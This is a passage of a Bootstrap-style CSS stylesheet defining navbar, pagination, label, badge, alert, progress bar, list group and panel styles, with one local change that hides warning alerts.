  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 785px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
  display: none;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #c7ddef;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #337ab7;
}
